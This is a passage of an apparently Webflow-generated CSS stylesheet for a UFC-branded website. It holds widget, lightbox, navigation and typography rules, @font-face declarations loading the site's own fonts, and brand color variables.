  border-color: #5d6c7b #75869600 #75869600;
  margin-left: -5px;
}

.w-widget-twitter-count-shim.w--vertical:after {
  border-width: 4px;
  border-color: #fff #fff0 #fff0;
  margin-left: -4px;
}

.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner {
  font-size: 18px;
  line-height: 22px;
}

.w-widget-twitter-count-shim.w--vertical.w--large {
  width: 76px;
}

.w-background-video {
  color: #fff;
  height: 500px;
  position: relative;
  overflow: hidden;
}

.w-background-video > video {
  object-fit: cover;
  z-index: -100;
  background-position: 50%;
  background-size: cover;
  width: 100%;
  height: 100%;
  margin: auto;
  position: absolute;
  inset: -100%;
}

.w-background-video > video::-webkit-media-controls-start-playback-button {
  -webkit-appearance: none;
  display: none !important;
}

.w-background-video--control {
  background-color: #0000;
  padding: 0;
  position: absolute;
  bottom: 1em;
  right: 1em;
}

.w-background-video--control > [hidden] {
  display: none !important;
}

.w-slider {
  text-align: center;
  clear: both;
  -webkit-tap-highlight-color: #0000;
  tap-highlight-color: #0000;
  background: #ddd;
  height: 300px;
  position: relative;
}

.w-slider-mask {
  z-index: 1;
  white-space: nowrap;
  height: 100%;
  display: block;
  position: relative;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-slide {
  vertical-align: top;
  white-space: normal;
  text-align: left;
  width: 100%;
  height: 100%;
  display: inline-block;
  position: relative;
}

.w-slider-nav {
  z-index: 2;
  text-align: center;
  -webkit-tap-highlight-color: #0000;
  tap-highlight-color: #0000;
  height: 40px;
  margin: auto;
  padding-top: 10px;
  position: absolute;
  inset: auto 0 0;
}

.w-slider-nav.w-round > div {
  border-radius: 100%;
}

.w-slider-nav.w-num > div {
  font-size: inherit;
  line-height: inherit;
  width: auto;
  height: auto;
  padding: .2em .5em;
}

.w-slider-nav.w-shadow > div {
  box-shadow: 0 0 3px #3336;
}

.w-slider-nav-invert {
  color: #fff;
}

.w-slider-nav-invert > div {
  background-color: #2226;
}

.w-slider-nav-invert > div.w-active {
  background-color: #222;
}

.w-slider-dot {
  cursor: pointer;
  background-color: #fff6;
  width: 1em;
  height: 1em;
  margin: 0 3px .5em;
  transition: background-color .1s, color .1s;
  display: inline-block;
  position: relative;
}

.w-slider-dot.w-active {
  background-color: #fff;
}

.w-slider-dot:focus {
  outline: none;
  box-shadow: 0 0 0 2px #fff;
}

.w-slider-dot:focus.w-active {
  box-shadow: none;
}

.w-slider-arrow-left, .w-slider-arrow-right {
  cursor: pointer;
  color: #fff;
  -webkit-tap-highlight-color: #0000;
  tap-highlight-color: #0000;
  -webkit-user-select: none;
  user-select: none;
  width: 80px;
  margin: auto;
  font-size: 40px;
  position: absolute;
  inset: 0;
  overflow: hidden;
}

.w-slider-arrow-left [class^="w-icon-"], .w-slider-arrow-right [class^="w-icon-"], .w-slider-arrow-left [class*=" w-icon-"], .w-slider-arrow-right [class*=" w-icon-"] {
  position: absolute;
}

.w-slider-arrow-left:focus, .w-slider-arrow-right:focus {
  outline: 0;
}

.w-slider-arrow-left {
  z-index: 3;
  right: auto;
}

.w-slider-arrow-right {
  z-index: 4;
  left: auto;
}

.w-icon-slider-left, .w-icon-slider-right {
  width: 1em;
  height: 1em;
  margin: auto;
  inset: 0;
}

.w-slider-aria-label {
  clip: rect(0 0 0 0);
  border: 0;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  position: absolute;
  overflow: hidden;
}

.w-slider-force-show {
  display: block !important;
}

.w-dropdown {
  text-align: left;
  z-index: 900;
  margin-left: auto;
  margin-right: auto;
  display: inline-block;
  position: relative;
}

.w-dropdown-btn, .w-dropdown-toggle, .w-dropdown-link {
  vertical-align: top;
  color: #222;
  text-align: left;
  white-space: nowrap;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
  text-decoration: none;
  position: relative;
}

.w-dropdown-toggle {
  -webkit-user-select: none;
  user-select: none;
  cursor: pointer;
  padding-right: 40px;
  display: inline-block;
}

.w-dropdown-toggle:focus {
  outline: 0;
}

.w-icon-dropdown-toggle {
  width: 1em;
  height: 1em;
  margin: auto 20px auto auto;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}

.w-dropdown-list {
  background: #ddd;
  min-width: 100%;
  display: none;
  position: absolute;
}

.w-dropdown-list.w--open {
  display: block;
}

.w-dropdown-link {
  color: #222;
  padding: 10px 20px;
  display: block;
}

.w-dropdown-link.w--current {
  color: #0082f3;
}

.w-dropdown-link:focus {
  outline: 0;
}

@media screen and (max-width: 767px) {
  .w-nav-brand {
    padding-left: 10px;
  }
}

.w-lightbox-backdrop {
  cursor: auto;
  letter-spacing: normal;
  text-indent: 0;
  text-shadow: none;
  text-transform: none;
  visibility: visible;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  color: #fff;
  text-align: center;
  z-index: 2000;
  opacity: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -webkit-tap-highlight-color: transparent;
  background: #000000e6;
  outline: 0;
  font-family: Helvetica Neue, Helvetica, Ubuntu, Segoe UI, Verdana, sans-serif;
  font-size: 17px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.2;
  list-style: disc;
  position: fixed;
  inset: 0;
  -webkit-transform: translate(0);
}

.w-lightbox-backdrop, .w-lightbox-container {
  -webkit-overflow-scrolling: touch;
  height: 100%;
  overflow: auto;
}

.w-lightbox-content {
  height: 100vh;
  position: relative;
  overflow: hidden;
}

.w-lightbox-view {
  opacity: 0;
  width: 100vw;
  height: 100vh;
  position: absolute;
}

.w-lightbox-view:before {
  content: "";
  height: 100vh;
}

.w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {
  height: 86vh;
}

.w-lightbox-frame, .w-lightbox-view:before {
  vertical-align: middle;
  display: inline-block;
}

.w-lightbox-figure {
  margin: 0;
  position: relative;
}

.w-lightbox-group .w-lightbox-figure {
  cursor: pointer;
}

.w-lightbox-img {
  width: auto;
  max-width: none;
  height: auto;
}

.w-lightbox-image {
  float: none;
  max-width: 100vw;
  max-height: 100vh;
  display: block;
}

.w-lightbox-group .w-lightbox-image {
  max-height: 86vh;
}

.w-lightbox-caption {
  text-align: left;
  text-overflow: ellipsis;
  white-space: nowrap;
  background: #0006;
  padding: .5em 1em;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-lightbox-embed {
  width: 100%;
  height: 100%;
  position: absolute;
  inset: 0;
}

.w-lightbox-control {
  cursor: pointer;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 24px;
  width: 4em;
  transition: all .3s;
  position: absolute;
  top: 0;
}

.w-lightbox-left {
  background-image: url("[data-uri]");
  display: none;
  bottom: 0;
  left: 0;
}

.w-lightbox-right {
  background-image: url("[data-uri]");
  display: none;
  bottom: 0;
  right: 0;
}

.w-lightbox-close {
  background-image: url("[data-uri]");
  background-size: 18px;
  height: 2.6em;
  right: 0;
}

.w-lightbox-strip {
  white-space: nowrap;
  padding: 0 1vh;
  line-height: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: auto hidden;
}

.w-lightbox-item {
  box-sizing: content-box;
  cursor: pointer;
  width: 10vh;
  padding: 2vh 1vh;
  display: inline-block;
  -webkit-transform: translate3d(0, 0, 0);
}

.w-lightbox-active {
  opacity: .3;
}

.w-lightbox-thumbnail {
  background: #222;
  height: 10vh;
  position: relative;
  overflow: hidden;
}

.w-lightbox-thumbnail-image {
  position: absolute;
  top: 0;
  left: 0;
}

.w-lightbox-thumbnail .w-lightbox-tall {
  width: 100%;
  top: 50%;
  transform: translate(0, -50%);
}

.w-lightbox-thumbnail .w-lightbox-wide {
  height: 100%;
  left: 50%;
  transform: translate(-50%);
}

.w-lightbox-spinner {
  box-sizing: border-box;
  border: 5px solid #0006;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
  animation: .8s linear infinite spin;
  position: absolute;
  top: 50%;
  left: 50%;
}

.w-lightbox-spinner:after {
  content: "";
  border: 3px solid #0000;
  border-bottom-color: #fff;
  border-radius: 50%;
  position: absolute;
  inset: -4px;
}

.w-lightbox-hide {
  display: none;
}

.w-lightbox-noscroll {
  overflow: hidden;
}

@media (min-width: 768px) {
  .w-lightbox-content {
    height: 96vh;
    margin-top: 2vh;
  }

  .w-lightbox-view, .w-lightbox-view:before {
    height: 96vh;
  }

  .w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {
    height: 84vh;
  }

  .w-lightbox-image {
    max-width: 96vw;
    max-height: 96vh;
  }

  .w-lightbox-group .w-lightbox-image {
    max-width: 82.3vw;
    max-height: 84vh;
  }

  .w-lightbox-left, .w-lightbox-right {
    opacity: .5;
    display: block;
  }

  .w-lightbox-close {
    opacity: .8;
  }

  .w-lightbox-control:hover {
    opacity: 1;
  }
}

.w-lightbox-inactive, .w-lightbox-inactive:hover {
  opacity: 0;
}

.w-richtext:before, .w-richtext:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-richtext:after {
  clear: both;
}

.w-richtext[contenteditable="true"]:before, .w-richtext[contenteditable="true"]:after {
  white-space: initial;
}

.w-richtext ol, .w-richtext ul {
  overflow: hidden;
}

.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after, .w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after, .w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div, .w-richtext .w-richtext-figure-selected[data-rt-type="image"] div {
  outline: 2px solid #2895f7;
}

.w-richtext figure.w-richtext-figure-type-video > div:after, .w-richtext figure[data-rt-type="video"] > div:after {
  content: "";
  display: none;
  position: absolute;
  inset: 0;
}

.w-richtext figure {
  max-width: 60%;
  position: relative;
}

.w-richtext figure > div:before {
  cursor: default !important;
}

.w-richtext figure img {
  width: 100%;
}

.w-richtext figure figcaption.w-richtext-figcaption-placeholder {
  opacity: .6;
}

.w-richtext figure div {
  color: #0000;
  font-size: 0;
}

.w-richtext figure.w-richtext-figure-type-image, .w-richtext figure[data-rt-type="image"] {
  display: table;
}

.w-richtext figure.w-richtext-figure-type-image > div, .w-richtext figure[data-rt-type="image"] > div {
  display: inline-block;
}

.w-richtext figure.w-richtext-figure-type-image > figcaption, .w-richtext figure[data-rt-type="image"] > figcaption {
  caption-side: bottom;
  display: table-caption;
}

.w-richtext figure.w-richtext-figure-type-video, .w-richtext figure[data-rt-type="video"] {
  width: 60%;
  height: 0;
}

.w-richtext figure.w-richtext-figure-type-video iframe, .w-richtext figure[data-rt-type="video"] iframe {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.w-richtext figure.w-richtext-figure-type-video > div, .w-richtext figure[data-rt-type="video"] > div {
  width: 100%;
}

.w-richtext figure.w-richtext-align-center {
  clear: both;
  margin-left: auto;
  margin-right: auto;
}

.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image > div, .w-richtext figure.w-richtext-align-center[data-rt-type="image"] > div {
  max-width: 100%;
}

.w-richtext figure.w-richtext-align-normal {
  clear: both;
}

.w-richtext figure.w-richtext-align-fullwidth {
  text-align: center;
  clear: both;
  width: 100%;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.w-richtext figure.w-richtext-align-fullwidth > div {
  padding-bottom: inherit;
  display: inline-block;
}

.w-richtext figure.w-richtext-align-fullwidth > figcaption {
  display: block;
}

.w-richtext figure.w-richtext-align-floatleft {
  float: left;
  clear: none;
  margin-right: 15px;
}

.w-richtext figure.w-richtext-align-floatright {
  float: right;
  clear: none;
  margin-left: 15px;
}

.w-nav {
  z-index: 1000;
  background: #ddd;
  position: relative;
}

.w-nav:before, .w-nav:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-nav:after {
  clear: both;
}

.w-nav-brand {
  float: left;
  color: #333;
  text-decoration: none;
  position: relative;
}

.w-nav-link {
  vertical-align: top;
  color: #222;
  text-align: left;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
  text-decoration: none;
  display: inline-block;
  position: relative;
}

.w-nav-link.w--current {
  color: #0082f3;
}

.w-nav-menu {
  float: right;
  position: relative;
}

[data-nav-menu-open] {
  text-align: center;
  background: #c8c8c8;
  min-width: 200px;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  overflow: visible;
  display: block !important;
}

.w--nav-link-open {
  display: block;
  position: relative;
}

.w-nav-overlay {
  width: 100%;
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-nav-overlay [data-nav-menu-open] {
  top: 0;
}

.w-nav[data-animation="over-left"] .w-nav-overlay {
  width: auto;
}

.w-nav[data-animation="over-left"] .w-nav-overlay, .w-nav[data-animation="over-left"] [data-nav-menu-open] {
  z-index: 1;
  top: 0;
  right: auto;
}

.w-nav[data-animation="over-right"] .w-nav-overlay {
  width: auto;
}

.w-nav[data-animation="over-right"] .w-nav-overlay, .w-nav[data-animation="over-right"] [data-nav-menu-open] {
  z-index: 1;
  top: 0;
  left: auto;
}

.w-nav-button {
  float: right;
  cursor: pointer;
  -webkit-tap-highlight-color: #0000;
  tap-highlight-color: #0000;
  -webkit-user-select: none;
  user-select: none;
  padding: 18px;
  font-size: 24px;
  display: none;
  position: relative;
}

.w-nav-button:focus {
  outline: 0;
}

.w-nav-button.w--open {
  color: #fff;
  background-color: #c8c8c8;
}

.w-nav[data-collapse="all"] .w-nav-menu {
  display: none;
}

.w-nav[data-collapse="all"] .w-nav-button, .w--nav-dropdown-open, .w--nav-dropdown-toggle-open {
  display: block;
}

.w--nav-dropdown-list-open {
  position: static;
}

@media screen and (max-width: 991px) {
  .w-nav[data-collapse="medium"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="medium"] .w-nav-button {
    display: block;
  }
}

@media screen and (max-width: 767px) {
  .w-nav[data-collapse="small"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="small"] .w-nav-button {
    display: block;
  }

  .w-nav-brand {
    padding-left: 10px;
  }
}

@media screen and (max-width: 479px) {
  .w-nav[data-collapse="tiny"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="tiny"] .w-nav-button {
    display: block;
  }
}

.w-tabs {
  position: relative;
}

.w-tabs:before, .w-tabs:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-tabs:after {
  clear: both;
}

.w-tab-menu {
  position: relative;
}

.w-tab-link {
  vertical-align: top;
  text-align: left;
  cursor: pointer;
  color: #222;
  background-color: #ddd;
  padding: 9px 30px;
  text-decoration: none;
  display: inline-block;
  position: relative;
}

.w-tab-link.w--current {
  background-color: #c8c8c8;
}

.w-tab-link:focus {
  outline: 0;
}

.w-tab-content {
  display: block;
  position: relative;
  overflow: hidden;
}

.w-tab-pane {
  display: none;
  position: relative;
}

.w--tab-active {
  display: block;
}

@media screen and (max-width: 479px) {
  .w-tab-link {
    display: block;
  }
}

.w-ix-emptyfix:after {
  content: "";
}

@keyframes spin {
  0% {
    transform: rotate(0);
  }

  100% {
    transform: rotate(360deg);
  }
}

.w-dyn-empty {
  background-color: #ddd;
  padding: 10px;
}

.w-dyn-hide, .w-dyn-bind-empty, .w-condition-invisible {
  display: none !important;
}

.wf-layout-layout {
  display: grid;
}

@font-face {
  font-family: Klavika;
  src: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6f17065fae579a55a8e96_KlavikaWebBoldCond.woff2") format("woff2"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6f170b44b9816d317c981_KlavikaWebBoldCond.eot") format("embedded-opentype"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6f17051dc7d96900a5f45_KlavikaWebBoldCond.woff") format("woff");
  font-weight: 700;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Klavika;
  src: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6f18a51dc7d1da00a5f89_KlavikaWebLightCond.woff2") format("woff2"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6f18a7ce14f78243ee749_KlavikaWebLightCond.eot") format("embedded-opentype"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6f18adcdfc71fb8c9e599_KlavikaWebLightCond.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: "DIN 2014 Narrow";
  src: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf701e46dbaa75b2e1823d6_DPT57__W.woff2") format("woff2"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf701e46dbaa7bbde1823d5_DPT57__W.eot") format("embedded-opentype"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf701e46dbaa7470b1823d7_DPT57__W.woff") format("woff"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf701e47ce14fba2a3f563a_DPT57__W.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: "DIN 2014";
  src: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf7029c51dc7d382c0a9fc6_DPT55__W.woff2") format("woff2"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf7029c7ce14f33ce3f577b_DPT55__W.eot") format("embedded-opentype"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf7029c7ce14f25eb3f577c_DPT55__W.woff") format("woff"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf7029d65fae5030d5af688_DPT55__W.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Klavika Condensed;
  src: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6f17065fae579a55a8e96_KlavikaWebBoldCond.woff2") format("woff2"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6f170b44b9816d317c981_KlavikaWebBoldCond.eot") format("embedded-opentype"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6f17051dc7d96900a5f45_KlavikaWebBoldCond.woff") format("woff");
  font-weight: 700;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Ufcsans Condensed;
  src: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/63f69f24b380e7660d7126bb_UFCSans-CondensedMedium.woff2") format("woff2");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: Ufcsans;
  src: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/63f69f3533a34d1fd067cca7_UFCSans-Regular.woff2") format("woff2");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: Ufcsans Condensed;
  src: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/63f69f47099f536a405ed739_UFCSans-CondensedBold.woff2") format("woff2");
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: Fontawesome;
  src: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cfab28602c50a3640b58c54_fontawesome-webfont.eot") format("embedded-opentype"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cfab286bda597ec0d134937_fontawesome-webfont.woff") format("woff"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cfab28602c50a014eb58c53_fontawesome-webfont.ttf") format("truetype"), url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cfab2877d831334cb44f98b_fontawesome-webfont.svg") format("svg");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Ufcsansdisplay;
  src: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/66abccebda3836401744fe37_UFCSansDisplay-UltraExpandedExtraBoldOblique.otf") format("opentype");
  font-weight: 700;
  font-style: italic;
  font-display: swap;
}

:root {
  --ufc-red: #d20a0a;
  --ufc-silver: #a4a7ac;
  --ufc-white: #fafbfd;
  --ufc-dark-red: #9e0808;
  --ufc-black: #222;
  --ufc-blue: #14416a;
  --ufc-dark-blue: #0d2c47;
  --ufc-dark-gray: #3f4147;
  --ufc-medium-gray: #585b63;
  --white: white;
  --black: #0c0c0c;
  --lightgray: #000;
}

body {
  color: #333;
  font-family: "DIN 2014", sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
}

h1 {
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 10px;
  font-family: Klavika, sans-serif;
  font-size: 80px;
  font-style: italic;
  font-weight: 700;
  line-height: 80px;
}

h2 {
  text-transform: uppercase;
  margin-top: 10px;
  margin-bottom: 60px;
  font-family: Klavika, sans-serif;
  font-size: 38px;
  font-weight: 700;
  line-height: 40px;
}

h3 {
  color: var(--ufc-red);
  text-transform: uppercase;
  margin-top: 20px;
  margin-bottom: 10px;
  font-family: Klavika, sans-serif;
  font-size: 28px;
  font-weight: 700;
  line-height: 30px;
}

h4 {
  color: var(--ufc-silver);
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-top: 10px;
  margin-bottom: 10px;
  font-family: Klavika, sans-serif;
  font-size: 26px;
  font-weight: 300;
  line-height: 30px;
}

h5 {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 15px;
  font-weight: 700;
  line-height: 1.2em;
}

h6 {
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-top: 10px;
  margin-bottom: 10px;
  font-family: Klavika, sans-serif;
  font-size: 17px;
  font-weight: 700;
  line-height: 20px;
}

p {
  margin-bottom: 1.6em;
  font-size: 15px;
  line-height: 24px;
}

a {
  color: #222;
  font-size: 15px;
  line-height: 1.6em;
  text-decoration: underline;
}

ul {
  margin-top: 0;
  margin-bottom: 10px;
  padding-left: 40px;
}

img {
  max-width: 100%;
  padding-bottom: 10px;
  display: inline-block;
}

blockquote {
  border-left: 3px solid #ebebeb;
  margin-bottom: 10px;
  padding: 10px 20px;
  font-size: 19px;
  line-height: 24px;
}

figure {
  margin-bottom: 10px;
}

figcaption {
  text-align: center;
  margin-top: 5px;
  margin-bottom: 80px;
}

.style-guide-content {
  padding-top: 40px;
}

.style-guide-label {
  color: #aaa;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-top: 10px;
  margin-bottom: 40px;
  font-size: 11px;
  line-height: 11px;
}

.style-guide-label.cc-box {
  justify-content: space-between;
  display: flex;
}

.style-guide-section {
  background-color: #fff;
  border-radius: 4px;
  margin: 20px;
  padding: 60px 30px;
  position: relative;
  box-shadow: 0 1px 1px #0003;
}

.button {
  border: 3px solid var(--ufc-red);
  background-color: var(--ufc-red);
  color: #fff;
  letter-spacing: 1px;
  text-transform: uppercase;
  width: auto;
  height: auto;
  min-height: 0;
  margin-top: 10px;
  margin-left: 0;
  padding: 18px 30px;
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 25px;
  font-weight: 700;
  line-height: 18px;
  text-decoration: none;
  transition: background-color .2s, box-shadow .2s;
  box-shadow: 0 1px 1px #0000;
}

.button:hover {
  background-color: var(--ufc-white);
  color: var(--ufc-red);
  box-shadow: 0 10px 20px #0000001a;
}

.button.nav {
  background-color: var(--ufc-dark-red);
  border-style: none;
  margin-top: 12px;
  margin-left: 10px;
  margin-right: 10px;
  padding: 7px 12px 8px;
  font-family: Klavika, sans-serif;
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
}

.button.nav:hover {
  background-color: var(--ufc-red);
  color: #fff;
}

.button.nav.line {
  box-shadow: inset 0 0 0 2px var(--ufc-white), 0 1px 1px 0 transparent;
  color: var(--ufc-white);
  background-color: #0000;
  margin-left: 20px;
}

.button.nav.line:hover {
  background-color: var(--ufc-red);
  box-shadow: inset 0 0 0 0 var(--ufc-white), 0 1px 1px 0 transparent;
}

.button.nav.line.login, .button.nav.signup {
  font-family: Ufcsans Condensed, sans-serif;
  font-size: 15px;
  font-weight: 500;
}

.button.herocta:hover {
  background-color: #fafbfddb;
}

.button.pricing {
  text-align: center;
  justify-content: center;
  align-items: center;
  margin-top: 10px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 50px;
  padding-right: 50px;
  display: flex;
  position: absolute;
  inset: auto 25% 3%;
}

.type-column-2 {
  padding-top: 30px;
  padding-left: 20px;
}

.type-column-1 {
  padding-right: 20px;
}

.style-guide-title {
  color: #222;
  text-transform: uppercase;
  margin-top: 0;
  padding-top: 5px;
  padding-left: 18px;
  font-size: 22px;
  font-weight: 500;
  line-height: 44px;
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
}

.color-block {
  background-color: #ebebeb;
  border-radius: 4px;
  height: 70px;
  margin-top: 30px;
}

.color-block.cc-font-color-dark {
  background-color: var(--ufc-black);
  color: #19191e;
}

.color-block.cc-font-color-light {
  background-color: var(--ufc-silver);
}

.color-block.cc-brand-color-1 {
  background-color: var(--ufc-red);
}

.color-block.cc-brand-color-2 {
  background-color: var(--ufc-dark-red);
}

.color-block.cc-brand-color-3 {
  background-color: var(--ufc-blue);
}

.color-block.cc-brand-color-4 {
  background-color: var(--ufc-dark-blue);
}

.color-block.cc-light-grey-1 {
  background-color: var(--ufc-white);
}

.color-block.cc-light-grey-2 {
  background-color: var(--ufc-silver);
}

.color-block.cc-dark-grey-1, .color-block.cc-dark-grey-2 {
  background-color: var(--ufc-dark-gray);
}

.color-block.cc-dark-grey-2.not-available {
  margin-top: 0;
}

.style-guide-subhead {
  color: #ec3872;
  background-color: #ec38721a;
  border-radius: 4px;
  margin-bottom: 40px;
  padding: 20px;
}

.style-guide-wrap {
  background-color: #f3f3f5;
  padding-top: 1px;
  padding-bottom: 1px;
}

.style-guide-divider {
  background-color: #f3f3f5;
  width: 100%;
  height: 1px;
  margin-top: 20px;
  margin-bottom: 10px;
}

.input {
  background-color: #fff;
  border: 1px solid #ccc;
  border-radius: 4px;
  height: 44px;
  line-height: 44px;
}

.input:hover {
  border-color: #636363;
}

.input:focus {
  border-color: #3898ec;
}

.input.cc-long {
  height: auto;
  min-height: 150px;
  line-height: 24px;
}

.success-message {
  color: #20ce7b;
  background-color: #20ce7b1a;
  border-radius: 4px;
}

.error-message {
  color: #ec3872;
  text-align: center;
  background-color: #ec38721a;
  border-radius: 4px;
}

.card {
  background-color: #fff;
  border-radius: 4px;
  flex: 1;
  margin: 15px;
  padding: 40px;
  text-decoration: none;
  transition: all .15s;
  box-shadow: 0 1px 1px #0003;
}

.card:hover {
  margin: 12px;
  padding: 43px;
  box-shadow: 0 10px 20px #0000001a;
}

.card-title {
  margin-top: 0;
}

.card-paragraph {
  margin-bottom: 0;
}

.card-container {
  background-color: #f3f3f5;
  flex-wrap: wrap;
  margin-top: 40px;
  padding: 20px;
  display: flex;
}

.card-wrap {
  flex: 0 0 50%;
  justify-content: center;
  align-items: center;
  display: flex;
}

.tab-pane {
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
  padding: 30px 40px 40px;
}

.tab-link {
  color: #aaa;
  background-color: #0000;
  margin-left: 10px;
  margin-right: 10px;
  padding-left: 5px;
  padding-right: 5px;
}

.tab-link:hover {
  color: #222;
}

.tab-link.w--current {
  color: #222;
  background-color: #0000;
  box-shadow: inset 0 -1px #333;
}

.tab-menu {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  padding-left: 5px;
  padding-right: 5px;
  box-shadow: inset 0 -1px #ccc;
}

.tabs {
  border-radius: 4px;
  box-shadow: inset 0 0 0 1px #ccc;
}

.navbar {
  z-index: 100;
  background-color: #222222e0;
  justify-content: space-around;
  align-items: center;
  margin-top: 0;
  padding-top: 5px;
  padding-bottom: 5px;
  padding-right: 15px;
  display: block;
  position: fixed;
  inset: 0% 0% auto;
}

.navbar.navbar-global {
  margin-top: 2em;
  position: fixed;
}

.brand {
  margin-top: 15px;
  margin-left: 30px;
}

.navlink {
  color: var(--ufc-white);
  letter-spacing: 2px;
  text-transform: uppercase;
  padding-top: 23px;
  padding-bottom: 22px;
  font-family: Klavika, sans-serif;
  font-size: 16px;
  font-weight: 700;
  line-height: 16px;
  transition: color .2s;
}

.navlink:hover, .navlink.w--current {
  color: var(--ufc-red);
}

.navlink.schedule, .navlink.ppv {
  font-family: Ufcsans, sans-serif;
  font-weight: 500;
}

.hero {
  background-color: #00000017;
  align-items: center;
  width: auto;
  height: 85vh;
  padding-left: 0%;
  padding-right: 0%;
  display: flex;
  position: relative;
}

.hero-wrapper {
  z-index: 1;
  text-align: center;
  align-self: center;
  max-width: 1500px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}

.container {
  max-width: 1200px;
}

.section {
  text-align: center;
  padding: 100px 2%;
}

.section.features {
  text-align: center;
  background-color: #f4f4f4;
  background-image: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf6f44351dc7d3d260a674e_BG%20Logo.png");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: contain;
}

.section.plans {
  background-image: url("https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/5cf72ff35fb6f74465515467_triangle.png");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  max-height: 280px;
  padding-top: 10px;
  padding-bottom: 110px;
  font-size: 0;
}

.h6red {
  color: var(--ufc-red);
  margin-bottom: 0;
  font-family: Ufcsans, sans-serif;
}

.herosmallheading {
  color: var(--ufc-white);
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-bottom: 20px;
  font-family: Ufcsans, sans-serif;
  font-size: 16px;
  font-style: italic;
  font-weight: 700;
}

.heroh1 {
  color: var(--ufc-white);
  margin-top: 5px;
}

.herop {
  color: var(--ufc-white);
  margin-bottom: 1em;
  font-family: Noto Sans JP, sans-serif;
  font-size: 20px;
  font-weight: 400;
